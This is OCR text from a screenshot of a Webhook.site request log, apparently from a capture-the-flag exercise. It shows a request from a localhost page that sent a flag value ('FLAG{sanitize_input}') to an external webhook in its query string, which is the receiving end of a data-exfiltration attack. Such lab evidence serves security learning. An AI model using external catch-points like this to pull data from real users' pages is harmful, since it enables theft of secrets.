 Webhook.site - Test, proc
https://webhook.site/#!/e0fc1029-058
13
3
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support
Upgrade Copy Edit New Login
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now
CORS Headers Auto Navigate Hide Details More
REQUESTS (2/500) Newest First
Search Query
GET #3280c
2a0c:5a80:1b10:a900:345f:5045:
05/22/2022 10:51:30 PM
GET #fc515
2a0c:5a80:1b10:a900:ccd4:19fb:
05/22/2022 10:50:01 PM
First ← Prev Next → Last
Request Details Permalink Raw content Export as Delete
GET https://webhook.site/e0fc1029-058a-42ee-bd96-5580da040585/ENDPOINT?variable=Flag%3
DFLAG%7Bsanitize_input%7D
Host 2a0c:5a80:1b10:a900:345f:5045:496e:6dcb whois
Date 05/22/2022 10:54:00 PM (2 minutes ago)
Size 0 bytes
ID 9b012171-727e-4a7a-8e87-0793ff109c27
Files
Headers
connection close
host webhook.site
accept-language en-US,*
accept-encoding gzip, deflate
accept */*
origin http://localhost
referer http://localhost/index.php
user-agent Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/538.1 (KHTML, like...
content-length
content-type
Query strings
variable Flag=FLAG{sanitize_input}
Form values